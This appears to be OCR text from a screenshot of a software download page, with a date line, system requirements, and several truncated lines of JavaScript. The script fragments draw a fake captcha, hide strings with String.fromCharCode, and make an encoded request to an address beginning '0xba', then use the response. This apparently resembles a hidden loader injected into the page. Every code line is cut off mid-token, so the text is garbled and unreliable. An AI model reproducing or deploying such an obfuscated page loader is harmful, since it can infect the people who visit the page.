
📅 Updated on: 2026-03-21
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
Required: 64 GB